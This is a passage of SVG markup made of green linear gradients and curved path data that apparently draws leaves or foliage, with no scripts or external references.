					<path style="fill:url(#SVGID_00000052794704876909980440000013641858757910998964_);" d="M27.4,70.7
						C27.4,70.7,27.5,70.8,27.4,70.7c3.2-2.6,6.2-5.6,9.2-8.6c2.1-2.1,4.1-4.1,5.4-6.6c-1,2.7-2.2,5.3-3.9,7.7
						c-2.2,2.9-5.2,5-7.5,7.7c-0.1,0.1,0,0.2,0.1,0.1c2.7-2.6,5.9-4.7,8.2-7.7c2.1-2.8,3.8-6.2,4.2-9.7c0-0.2-0.1-0.3-0.3-0.3
						c0-0.2-0.2-0.3-0.3-0.1c-1.6,3.5-4.8,6.3-7.5,9C32.5,65,29.9,67.8,27.4,70.7z"/>
					
						<linearGradient id="SVGID_00000147918033421813815640000002852986677013260426_" gradientUnits="userSpaceOnUse" x1="4721.6753" y1="1248.3247" x2="4721.6753" y2="1225.9531" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000147918033421813815640000002852986677013260426_);" d="M44.4,51.8c-0.8,3.8-2.1,7.5-3.7,11
						c-1.6,3.5-3.6,6.7-5.4,10.1c0,0.1,0.1,0.2,0.1,0.1c4.4-6.1,9-13.5,9.2-21.2C44.7,51.7,44.5,51.6,44.4,51.8z"/>
					
						<linearGradient id="SVGID_00000093145264203077267120000017772732793582156441_" gradientUnits="userSpaceOnUse" x1="4717.8105" y1="1259.6401" x2="4717.8105" y2="1241.1477" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000093145264203077267120000017772732793582156441_);" d="M52.5,44.3c0.8,3.4,0.1,6.4-0.6,9.7
						c-0.8,3.8-1.4,7.6-2.1,11.4c0,0.1,0.1,0.1,0.1,0c1-4.2,2.1-8.3,3-12.5c0.6-2.8,1.5-6.2,0-8.9C52.8,43.7,52.5,44,52.5,44.3z"/>
					
						<linearGradient id="SVGID_00000073703700216968460390000003562524311172289442_" gradientUnits="userSpaceOnUse" x1="4727.0005" y1="1252.8406" x2="4727.0005" y2="1224.0419" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000073703700216968460390000003562524311172289442_);" d="M24.6,55.2c2.6-1.5,5.6-2.2,8.6-1.8
						c0.4,0.1,0.8,0.1,1.2,0.2c-1.4,0.7-2.7,1.5-3.9,2.4c-2.6,0.2-5,0.8-7.2,2.2c-0.1,0.1,0,0.2,0.1,0.2c2.8-1.4,6.1-1.4,9.2-1.3
						c0.5,0,1.1,0.1,1.7,0.1c-1.4,0.3-2.7,0.6-4,1.1c-2.8,1-5.3,2.5-7.7,4.4c-0.1,0.1,0,0.2,0.1,0.1c2.4-1.6,5.1-2.9,7.8-3.8
						c1.4-0.5,2.7-0.8,4.2-1.1c0.5-0.1,1-0.1,1.5-0.2c-0.5,0.2-0.9,0.3-1.4,0.6c-1,0.5-2,1.2-3,1.9c-2.1,1.6-4,3.5-5.8,5.3
						c-0.1,0.1,0,0.2,0.1,0.2c3-2.5,6.1-4.7,9.4-6.7c-0.2,0.3-0.5,0.6-0.8,0.9c-1,1.1-2.1,2.1-3.1,3.1c-1.9,1.7-3.7,3.4-5.4,5.2
						c0,0,0,0.1,0.1,0.1c2-1.8,4.2-3.5,6.3-5.3c1.5-1.3,3.3-2.9,4.4-4.8c0.6-0.3,1.2-0.6,1.8-1l0.1-0.1c0.1-0.1,0-0.2-0.1-0.3
						c-0.1,0-0.1,0-0.2,0c0.5-0.2,1-0.6,1.3-1.2c0.1-0.1,0-0.3-0.2-0.3C38.3,55.6,37,56,35.6,56s-2.9,0-4.3,0c1.6-0.7,3.1-1.4,4.7-2
						c1.7,0.4,3.4,0.8,5.3,0.4c0.2-0.1,0.2-0.4,0-0.4c-1.4,0.1-2.7-0.2-4.1-0.4c0.8-0.3,1.7-0.6,2.5-0.9c1.6-0.5,3.2-0.9,4.8-1.3
						c1.2-0.3,2.1-0.6,2.9-1.4c-0.2,1.3-0.1,2.6-0.2,3.8c-0.1,1.8-0.4,3.4-1,5.1c-1.3,3.5-3,6.7-4.3,10.2c0,0.1,0.1,0.2,0.1,0.1
						c1.9-3.3,3.8-6.8,5.1-10.3c0.6-1.6,0.8-3.2,0.9-4.8c0.1-1.7,0.5-3.7-0.1-5.3c0-0.1-0.2-0.1-0.3,0c-0.1,0.2-0.1,0.4-0.2,0.5
						c-1.4,0.4-2.9,0.7-4.3,1c-1.6,0.4-3.1,1-4.7,1.6c-1,0.4-2,0.8-3.1,1.3c-1.1-0.2-2.1-0.4-3.2-0.5c-2.8-0.1-5.4,0.8-7.7,2.4
						C24.5,55.1,24.5,55.2,24.6,55.2z"/>
					
						<linearGradient id="SVGID_00000019672018677534562020000007914213284552636827_" gradientUnits="userSpaceOnUse" x1="4731.8047" y1="1259.1328" x2="4731.8047" y2="1244.0681" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000019672018677534562020000007914213284552636827_);" d="M30.3,45.4c3.4-1.6,7-2.4,10.8-2.4
						c1.9,0,3.8,0.3,5.7,0.7c1.8,0.4,3.5,0.9,5.4,0.6c0.2,0,0.2-0.3,0-0.4c-3.7-0.9-7.5-1.8-11.3-1.7c-3.7,0.1-7.3,1.2-10.5,3.1
						C30.2,45.3,30.2,45.5,30.3,45.4z"/>
					
						<linearGradient id="SVGID_00000134954240603997448540000002621051507312527542_" gradientUnits="userSpaceOnUse" x1="4722.54" y1="1276.036" x2="4722.54" y2="1261.8124" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000134954240603997448540000002621051507312527542_);" d="M47.7,32.9c2.8-0.8,5.6-1.2,8.5-1.1
						c1.9,0.1,4.2,0.9,6.1,0.5c0,0.2-0.1,0.3-0.1,0.5c-4.2-0.1-8.8-0.7-12.8,0.9c-0.1,0,0,0.2,0.1,0.2c1.3-0.4,2.7-0.5,4-0.5
						c-0.8,0.1-1.6,0.3-2.4,0.7c-0.1,0-0.1,0.2,0,0.2c1.9-0.4,3.8-0.4,5.7-0.3c1.3,0,3.1,0.3,4.2-0.5c0.3-0.1,0.7-0.1,1-0.2
						c-0.8,1.6-0.4,3.5-0.1,5.2c0.6,2.7,1.3,5.5,0,8.1c0,0.1,0.1,0.1,0.1,0.1c0.9-1.4,1.2-3.1,1.1-4.7c0.2,1,0.5,1.9,0.8,2.9
						c0.5,1.9,1,3.8,0.2,5.6c0,0.1,0.1,0.1,0.1,0.1c1.5-2.6,0.2-6-0.3-8.7c-0.3-1.7-0.7-3.5-0.9-5.2c-0.2-1.5-0.1-3-0.1-4.5
						c0.2-0.1,0.4-0.2,0.6-0.3c0.1-0.1,0.1-0.3-0.1-0.3c-0.2,0-0.4-0.1-0.6-0.1c0-0.2-0.3-0.3-0.4-0.1l0,0c-1.1-0.1-2.2-0.1-3.3-0.2
						c-1.3-0.1-2.5-0.2-3.8-0.2c-2.7,0.1-5.4,0.7-7.8,1.8C47.5,32.8,47.6,33,47.7,32.9z"/>
					
						<linearGradient id="SVGID_00000099643140076741736680000001572592064666774932_" gradientUnits="userSpaceOnUse" x1="4724.3262" y1="1273.0518" x2="4724.3262" y2="1250.3329" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000099643140076741736680000001572592064666774932_);" d="M50,39.4c-1.6-0.3-3.3-0.4-4.9-0.4
						c-3.6,0-7.2,0.5-10.6,1.6c-0.1,0-0.1,0.3,0.1,0.2c3.8-0.8,7.7-1.2,11.6-0.9c0.5,0,1,0.1,1.6,0.2c-1.9,0.5-3.8,0.9-5.8,1
						c-0.2,0-0.1,0.3,0,0.3c2.6,0.1,5.1-0.3,7.5-1c0.7,0.1,1.4,0.3,2.2,0.4c1.3,0.2,2.8,0.3,3.8-0.7c0.1-0.1,0.1-0.3-0.1-0.3
						c-1.3,0.3-2.6,0.1-3.8-0.1c0.1,0,0.1,0,0.2-0.1c1.4-0.6,2.8-1.4,4.2-2.1c1.4-0.7,2.8-1,4.2-1.6c-1,2.7-1,6-1,8.7
						c0.1,3.7,1.2,7.3,3.1,10.6c0,0.1,0.1,0,0.1-0.1c-3.2-6.6-3-14.4-0.8-21.2c0.1-0.2-0.1-0.4-0.3-0.2c-0.4,0.5-0.7,1.1-0.9,1.7
						c0,0,0,0-0.1,0c0-0.1-0.1-0.3-0.3-0.3c-1.7,0-3.5,0.4-5.2,0.4c-1.8,0-3.6-0.1-5.3-0.2c-3.4-0.2-6.8-0.2-10,1.1
						c-0.1,0.1-0.1,0.3,0.1,0.2c3.6-1,7.4-0.7,11.1-0.4c1.7,0.1,3.4,0.2,5.1,0.2c0.1,0,0.2,0,0.3,0c-1.3,0.7-2.6,1.5-3.6,2
						C51.5,38.8,50.8,39.1,50,39.4z"/>
					
						<linearGradient id="SVGID_00000047060249982208698150000002702002363186899374_" gradientUnits="userSpaceOnUse" x1="4717.2905" y1="1278.1567" x2="4717.2905" y2="1264.8688" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000047060249982208698150000002702002363186899374_);" d="M64.4,30.1c0.2,1.2,0.8,2.4,1.1,3.6
						c0.4,1.4,0.6,2.9,0.8,4.4c0.3,3.2-0.2,6.3-0.7,9.5c0,0.1,0.1,0.1,0.1,0c0.7-3.2,1.5-6.5,1.4-9.8c-0.1-2.5-0.5-6-2.2-8
						C64.7,29.6,64.4,29.8,64.4,30.1z"/>
					
						<linearGradient id="SVGID_00000049942669140518775110000017713029473580474015_" gradientUnits="userSpaceOnUse" x1="1345.9242" y1="804.9895" x2="1345.9242" y2="781.8454" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000049942669140518775110000017713029473580474015_);" d="M53.2,28.9c2.3-1,4.8-1,7.2-1
						c1.1,0,2.2-0.1,3.4-0.3c1.1-0.2,2.1-0.6,3.1-1c-0.4,4.6,1.1,9.2,4,12.7c0.1,0.7,0.2,1.4,0.3,2.1c0,0.1,0.1,0.1,0.1,0
						c0-0.6-0.1-1.1-0.1-1.7c0.1,0.1,0.2,0.2,0.3,0.4c0,0.1,0.1,0,0.1-0.1c-0.1-0.2-0.3-0.4-0.4-0.6c0-2.4,0.3-4.8,0.2-7.2
						c0-1.3-0.2-2.7-0.5-4c-0.4-1.4-1.1-2.8-1.7-4.2c-0.1-0.1-0.2-0.2-0.3,0c-0.4,1.2,0.3,2.3,0.8,3.4c0.6,1.5,0.8,3,0.9,4.6
						c0.2,2.3,0,4.5,0.2,6.8c-1.2-1.8-2.1-3.9-2.6-6.1c-0.3-1.2-0.4-2.5-0.4-3.7c0-0.9,0.1-1.9-0.3-2.7l0,0c0.2-0.1,0.1-0.5-0.1-0.4
						c-2.6,0.4-5.1,0.9-7.7,1.1c-0.2,0-0.4,0-0.6,0.1c2.2-0.6,4.2-1.5,6.1-2.6c2-0.3,4.1-1.1,5.8-2.3c0.1-0.1,0-0.3-0.1-0.3
						c-1.1,0.3-2.1,0.8-3.2,1.3c-0.3,0.1-0.7,0.2-1,0.3c1.7-1.1,3.2-2.4,5.1-3.1c0.1,0.3,0.2,0.6,0.4,0.9c0.4,0.9,0.8,1.8,1.1,2.8
						c0,0.1,0,0.3,0,0.4c-0.2,2-0.4,4.2,0.3,6.2c0,0.2-0.1,0.3-0.1,0.5c0,0.1,0.1,0.2,0.2,0.1c0-0.1,0-0.1,0.1-0.2
						c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0.1,0,0.1,0C74,31.2,74,31,73.9,30.7c0.5-1.7,0.6-3.4,0.4-5.2c-0.1-0.4-0.1-0.9-0.3-1.3v-0.1
						c0.3-2.2,0.2-4.6,0-6.8c0-0.2-0.2-0.3-0.3-0.1c-0.3,0.6-0.4,1.2-0.3,1.8c0,0,0,0-0.1-0.1c-1.5-0.5-3.3,1-4.7,1.7
						c-1,0.5-2,1-3,1.4c-0.9,0.3-1.7,0.5-2.5,1.1c-0.1,0.1,0,0.2,0.1,0.2c1.7-0.5,3.4-0.9,5-1.7c-0.7,0.5-1.3,1-1.9,1.4
						c-0.4,0.3-0.9,0.6-1.3,0.9c-0.2,0-0.5,0.1-0.7,0.1c-2.2,0.3-4.2,1.2-6.1,2.2c-0.1,0.1-0.1,0.3,0.1,0.2c1.7-0.6,3.4-1.2,5.1-1.5
						c-1.5,0.8-3.1,1.6-4.7,2.2c-0.1,0-0.1,0.1-0.1,0.1C56.7,27.4,54.9,27.9,53.2,28.9C53,28.8,53.1,29,53.2,28.9z M73.8,29.7
						c-0.1-1.2-0.1-2.5,0-3.7C74,27.2,73.9,28.5,73.8,29.7z M73.3,19.1C73.3,19.1,73.4,19.1,73.3,19.1c0.1,0.3,0.1,0.7,0.2,1.1
						c0.1,0.8,0.1,1.6,0,2.4c-0.3-0.8-0.7-1.7-1-2.5c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1-0.1-0.2c0,0,0,0,0-0.1
						C72.6,19.3,73,19.2,73.3,19.1z"/>
					
						<linearGradient id="SVGID_00000010277569460413469560000009747955852562938526_" gradientUnits="userSpaceOnUse" x1="4717.2427" y1="1266.5184" x2="4717.2427" y2="1251.6466" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000010277569460413469560000009747955852562938526_);" d="M57.1,38.7c-1.3,2.4-0.3,5.9-0.1,8.4
						c0.4,3.6,0.5,7.1,0.4,10.7c0,0.1,0.1,0.1,0.1,0c0.4-3.3,0.5-6.6,0.3-9.8c-0.1-1.5-0.3-3-0.4-4.6c-0.1-1.6,0.1-3.1,0.1-4.7
						C57.4,38.6,57.2,38.6,57.1,38.7z"/>
					
						<linearGradient id="SVGID_00000119804811806998231180000012944706625458439567_" gradientUnits="userSpaceOnUse" x1="4731.1826" y1="1255.6743" x2="4731.1826" y2="1240.7733" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000119804811806998231180000012944706625458439567_);" d="M29.5,49c3.3,0.9,6.7,0.9,10.1,0.5
						c1.7-0.2,3.4-0.6,5.1-1c1.6-0.4,3.5-0.7,4.9-1.5c0.3-0.2,0.2-0.7-0.2-0.7c-1.5,0.1-3.1,0.8-4.5,1.2c-1.7,0.5-3.5,0.9-5.2,1.1
						c-3.4,0.6-6.8,0.7-10.2,0.2C29.4,48.8,29.3,49,29.5,49z"/>
					
						<linearGradient id="SVGID_00000047022888559094910700000007368794356118700465_" gradientUnits="userSpaceOnUse" x1="4717.9551" y1="1287.4562" x2="4717.9551" y2="1279.2424" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000047022888559094910700000007368794356118700465_);" d="M70.7,24.1c0.1,0.4,0.4,0.7,0.5,1
						c0.4,0.7,0.6,1.4,0.8,2.1c0.7,2.6,1.1,5.3,1.4,8c0,0.1,0.1,0.1,0.1,0c0-2.2-0.2-4.3-0.6-6.5c-0.2-0.9-0.3-1.8-0.6-2.7
						c-0.3-1-1.1-2-1-3c0-0.2-0.2-0.4-0.3-0.2C70.6,23.3,70.5,23.6,70.7,24.1z"/>
					
						<linearGradient id="SVGID_00000054260672969249331690000005675245823741539208_" gradientUnits="userSpaceOnUse" x1="4727.8867" y1="1280.7128" x2="4727.8867" y2="1270.267" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000054260672969249331690000005675245823741539208_);" d="M52.9,30.1c2.3-1,4.8-0.8,7.2-0.7
						c2.3,0.1,4.2-0.1,6.1-1.6c0.1-0.1,0-0.3-0.1-0.2c-4.3,1.5-9.2-0.1-13.2,2.3C52.7,29.9,52.8,30.1,52.9,30.1z"/>
					
						<linearGradient id="SVGID_00000105428436659482597620000007681221714443984522_" gradientUnits="userSpaceOnUse" x1="4719.1777" y1="1294.0576" x2="4719.1777" y2="1286.755" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#397529"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000105428436659482597620000007681221714443984522_);" d="M74.2,17.1c-0.2,1.7,1.6,2.7,2.1,4.2
						c0.4,1.2,0.4,2.6,0.5,3.8c0.1,1.2,0.2,2.4,0.3,3.6c0,0.1,0.1,0.1,0.1,0c0-2.3,0.1-4.8-0.3-7.1c-0.3-1.7-1.7-3-2.5-4.5
						C74.4,17,74.2,17,74.2,17.1z"/>
					
						<linearGradient id="SVGID_00000081628183272144298910000017653953420523263156_" gradientUnits="userSpaceOnUse" x1="4720.3501" y1="1231.2888" x2="4720.3501" y2="1250.1515" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000081628183272144298910000017653953420523263156_);" d="M45,54.1c-0.1,2-0.2,4-1,6
						c-0.7,1.8-1.7,3.4-2.4,5.2c-0.6,1.6-1,3.3-1.3,5.1c0,0.1,0.1,0.1,0.1,0c0.4-1.7,0.9-3.4,1.6-5.1c0.7-1.6,1.6-3.1,2.3-4.7
						c0.6-1.3,0.9-2.7,1-4.2c0.2-1.8-0.2-3.9,0.8-5.5c0.1-0.1,0-0.3-0.2-0.2C45,51.5,45,52.8,45,54.1z"/>
					
						<linearGradient id="SVGID_00000025430445160230201170000005379231150845913507_" gradientUnits="userSpaceOnUse" x1="1342.4762" y1="829.8917" x2="1342.4762" y2="852.2204" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000025430445160230201170000005379231150845913507_);" d="M24.7,56.5c4.2-3,9.3-0.2,13.9-0.9
						c-2.2,1-4.3,2.3-6.3,3.5c-0.3,0.1-0.5,0.3-0.8,0.5c-0.4,0.1-0.8,0.2-1.1,0.3c-2.8,0.8-5.9,1.4-8.5,2.9c-0.1,0,0,0.2,0.1,0.2
						c2.4-0.7,4.8-1.3,7.2-1.9c-1.8,1.2-3.6,2.4-5.3,3.7c-0.1,0.1,0,0.2,0.1,0.1c2.4-1.5,4.9-3,7.4-4.4c2.1-0.6,4-1.3,5.8-2.4
						c-0.3,0.4-0.5,0.9-0.7,1.4c-1,1-2.1,2.1-3.1,3.1c-2.2,2.2-4.3,4.5-6.4,6.9c-0.1,0.1,0,0.2,0.1,0.1c2.5-2.1,4.8-4.4,7.1-6.7
						c0.5-0.5,1-1,1.5-1.6c-0.2,0.6-0.4,1.2-0.7,1.8c-0.3,0.8-0.6,1.6-1,2.4c-1.9,1.7-3.9,3.4-5.8,5.1c-0.1,0.1,0,0.2,0.1,0.1
						c1.6-1.2,3.3-2.4,5-3.7c-0.9,1.7-2,3.3-3.2,4.9c-0.1,0.1,0,0.2,0.1,0.1c1.8-1.8,3.3-3.9,4.4-6.2c3.2-2.8,5.8-6.2,6.5-10.5
						c0-0.1-0.1-0.2-0.1-0.2c0.2-0.1,0.3-0.2,0.5-0.3c-0.6,1.5-0.4,3.5-0.7,4.9c-0.7,3-2.5,5.6-4.3,8c-0.1,0.1,0.1,0.2,0.1,0.1
						c1.7-2.1,3.5-4.3,4.4-6.9c0.4-1.1,0.6-2.3,0.7-3.5c0.1-1.4,0.5-2.6,0.9-4c0-0.1-0.1-0.2-0.2-0.1c-0.3,0.2-0.5,0.5-0.7,0.8
						c0,0,0,0-0.1,0s-0.3,0.1-0.4,0.1c0-0.1-0.1-0.2-0.2-0.1c-3.1,0.7-6,0.2-9.1,0c-2.6-0.2-5.3,0.1-7.4,1.9
						C24.5,56.4,24.6,56.6,24.7,56.5z M35.1,58.4c1-0.5,2-1,2.9-1.5c-0.1,0.1-0.2,0.2-0.3,0.3C37,57.6,36.1,58,35.1,58.4z M39,59.4
						c-0.8,1.7-1.9,3.2-3.2,4.5c-0.1,0.1-0.3,0.3-0.4,0.4c0.6-1.4,1-2.9,1.6-4.3c0.1-0.1,0.3-0.3,0.4-0.4c1-1,2.2-2.1,3-3.3
						C39.8,57.4,39.5,58.4,39,59.4z M40.5,55.9C40.5,55.8,40.4,55.8,40.5,55.9c-1,0.5-1.8,1.3-2.5,2.1c0.1-0.2,0.2-0.4,0.4-0.6
						c0.2-0.1,0.3-0.2,0.5-0.4c0.1-0.1,0.1-0.2,0-0.3c0.1-0.1,0.2-0.2,0.3-0.4c0.6-0.3,1.2-0.7,1.8-1C40.7,55.5,40.6,55.7,40.5,55.9
						z"/>
					
						<linearGradient id="SVGID_00000142880920617162480870000008127246156443910063_" gradientUnits="userSpaceOnUse" x1="4731.1431" y1="1234.124" x2="4731.1431" y2="1248.4564" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000142880920617162480870000008127246156443910063_);" d="M34.1,53c-3-0.2-5.9-0.2-8.7,1.1
						c-0.1,0.1,0,0.2,0.1,0.2c6-2.4,12.9,1.5,18.7-1.6c0.1,0,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.2,0.8-0.3c0.2-0.1,0.1-0.4-0.1-0.4
						c-3.2,0.7-6.1-1.1-9.2-1.4c-2.9-0.2-5.8,0.6-8.5,1.8c-0.1,0.1-0.1,0.3,0.1,0.2c3.1-1,6.4-1.7,9.6-1c2,0.5,3.9,1.3,5.9,1.2
						C39.9,53.4,37,53.1,34.1,53z"/>
					
						<linearGradient id="SVGID_00000145058719207431381680000014425118606345539467_" gradientUnits="userSpaceOnUse" x1="4719.2134" y1="1241.0996" x2="4719.2134" y2="1254.3398" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000145058719207431381680000014425118606345539467_);" d="M49.2,48c-0.1,1,0.4,2.1,0.6,3.1
						c0.2,1.4,0.2,2.7,0.1,4.1c-0.3,2.9-1.1,5.6-2.1,8.3c0,0.1,0.1,0.2,0.1,0.1c1.3-2.8,2.3-5.6,2.6-8.7c0.1-1.3,0.1-2.6,0-3.9
						c-0.1-1-0.2-2.5-1-3.2C49.3,47.8,49.2,47.9,49.2,48z"/>
					
						<linearGradient id="SVGID_00000018928513136352037270000013967933168336223124_" gradientUnits="userSpaceOnUse" x1="4718.0576" y1="1248.6133" x2="4718.0576" y2="1258.5846" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000018928513136352037270000013967933168336223124_);" d="M51.6,44.5c0,1.2,0.4,2.5,0.4,3.7
						c0.1,1.4,0.1,2.7,0.3,4.1c0.4,2.5,1.2,5,2.3,7.3c0,0.1,0.1,0,0.1,0c-1-2.7-1.7-5.6-1.9-8.5c-0.2-1.9,0.4-5.2-1-6.7
						C51.7,44.3,51.6,44.4,51.6,44.5z"/>
					
						<linearGradient id="SVGID_00000004503845826999656150000010138576124956624774_" gradientUnits="userSpaceOnUse" x1="4724.8145" y1="1245.0645" x2="4724.8145" y2="1267.1404" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000004503845826999656150000010138576124956624774_);" d="M31.9,45.4c3.6-1.5,7.5-0.6,11.2-0.1
						c3,0.4,6.8,0.7,9.2-1.5c0.1-0.1,0-0.4-0.1-0.3c-1.7,0.7-3.4,1.3-5.2,1.4c-1.5,0.1-2.9-0.1-4.4-0.2c1.2-0.8,2.3-1.6,3.5-2.5
						c1.4-1,2.6-1.5,4.4-1.6c1.9-0.2,3.8-0.7,5.5-1.6c-0.7,0.9-1.2,2-1.6,3.2l0,0c-0.2-0.3-0.5,0-0.4,0.2s0.1,0.4,0.2,0.5
						c-0.3,1-0.4,2-0.5,2.9c-0.3,2.9,0.5,5.8-0.1,8.6c0,0.1,0.1,0.1,0.1,0c0.8-2.4,0.1-5.1,0.4-7.6c0.1-0.9,0.3-1.9,0.5-2.8
						c0.8,2.4,1.4,4.9,1.2,7.5c-0.3,3.4-0.9,6.7-1.3,10c0,0.1,0.1,0.1,0.1,0c0.8-3.5,1.9-7.3,2-10.9c0.1-2.6-0.5-5.3-1.7-7.6
						c0-0.1,0.1-0.3,0.1-0.4c0.5-1.4,1.2-2.7,1.7-4l0,0c0.2-0.1,0.5-0.3,0.7-0.4c0.2-0.1,0-0.4-0.2-0.3c-1.4,0.4-2.7,1-4,1.4
						c-1.4,0.4-2.9,0.4-4.3,0.7c-2.6,0.5-4.8,2.9-6.7,4.7c-0.3,0-0.6-0.1-0.9-0.1c-3.2-0.4-6.5-0.7-9.5,0.8
						C31.8,45.4,31.8,45.5,31.9,45.4z"/>
					
						<linearGradient id="SVGID_00000109728712669954226680000015009055433467066040_" gradientUnits="userSpaceOnUse" x1="4730.9722" y1="1243.3589" x2="4730.9722" y2="1255.3365" gradientTransform="matrix(-0.7716 -0.6361 0.6361 -0.7716 2896.1904 4020.4531)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000109728712669954226680000015009055433467066040_);" d="M31.5,47.3c3.2-1.3,6.6-1.5,9.9-0.8
						c2.5,0.6,5.8,1.9,8.2,0.6c0.2-0.1,0.1-0.4-0.1-0.4c-1.7,0-3.3,0.1-4.9-0.3c-1.5-0.3-3-0.8-4.5-1c-3-0.4-6.1,0.1-8.7,1.6
						C31.3,47.1,31.4,47.3,31.5,47.3z"/>
					
						<linearGradient id="SVGID_00000075120651850976286910000002467431263375390626_" gradientUnits="userSpaceOnUse" x1="1345.8424" y1="800.5616" x2="1345.8424" y2="818.2519" gradientTransform="matrix(0.7071 0.7071 -0.7071 0.7071 -321.7312 -1484.3384)">
						<stop  offset="0" style="stop-color:#64AB36"/>
						<stop  offset="1" style="stop-color:#52912A"/>
					</linearGradient>
					<path style="fill:url(#SVGID_00000075120651850976286910000002467431263375390626_);" d="M43.3,37.8c0.9-0.3,1.8-0.5,2.8-0.5
						c-0.4,0.2-0.8,0.4-1.2,0.6c-0.1,0.1-0.1,0.3,0.1,0.2c0.7-0.3,1.5-0.6,2.2-0.8c4.1,0,8.4,1.3,11.8-1.2c0.1-0.1,0-0.4-0.2-0.3
						c-2.6,1.2-5.4,1-8.2,0.9c3.3-1.3,7.3-1,10.3-3c0.1,0,0.3-0.1,0.4-0.1c-1.5,1.9-0.9,4.9-0.3,7c0.5,1.7,1,3.4,1.2,5.2
						c0.2,1.9,0.1,3.9-0.3,5.8c0,0.1,0.1,0.1,0.1,0c0.7-2.8,0.8-5.7,0.1-8.6c-0.4-1.6-0.9-3.2-1.1-4.8c-0.2-1.8,0.2-3.3,0.9-5
						c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0-0.4-0.2-0.3c-0.2,0.1-0.3,0.2-0.5,0.3c0.1-0.1,0.2-0.2,0.3-0.3s-0.1-0.4-0.2-0.2
						c-0.5,0.4-1.1,0.7-1.6,1c-0.9,0.2-1.8,0.2-2.7,0.3c-1.5,0.2-2.9,0.5-4.3,0.9c-2.1,0.6-4.2,1.4-6.3,2.4
